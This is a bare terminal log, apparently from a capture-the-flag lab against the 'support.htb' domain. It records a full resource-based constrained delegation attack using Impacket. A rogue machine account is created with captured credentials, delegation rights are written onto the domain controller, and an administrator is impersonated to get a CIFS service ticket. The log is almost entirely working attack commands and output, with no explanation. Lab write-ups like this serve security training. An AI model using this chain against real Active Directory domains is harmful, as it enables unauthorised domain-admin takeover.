 ➜  Kerberos addcomputer.py -computer-name 'FAKE01$' -computer-pass 'NewPassword123!' -dc-host 'DC.support.htb' 'support.htb/support:Ironside47pleasure40Watch
ful'
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[*] Successfully added machine account FAKE01$ with password NewPassword123!.
➜  Kerberos rbcd.py -delegate-from 'FAKE01$' -delegate-to 'dc$' -action 'write' 'support.htb/support:Ironside47pleasure40Watchful' -dc-ip 10.10.11.174
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[*] Accounts allowed to act on behalf of other identity:
[-] SID not found in LDAP: S-1-5-21-1677581083-3380853377-188903654-5606
[*] Delegation rights modified successfully!
[*] FAKE01$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[-] SID not found in LDAP: S-1-5-21-1677581083-3380853377-188903654-5606
[*]     FAKE01$      (S-1-5-21-1677581083-3380853377-188903654-5607)
➜  Kerberos getST.py -spn 'cifs/dc.support.htb' -impersonate 'administrator' 'support.htb/FAKE01$:NewPassword123!'
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
➜  Kerberos export KRB5CCNAME=administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
➜  Kerberos klist
Ticket cache: FILE:administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
Default principal: administrator@support.htb

Valid starting       Expires              Service principal
05/09/2025 10:33:02  05/09/2025 20:33:02  cifs/dc.support.htb@SUPPORT.HTB
        renew until 05/10/2025 10:33:02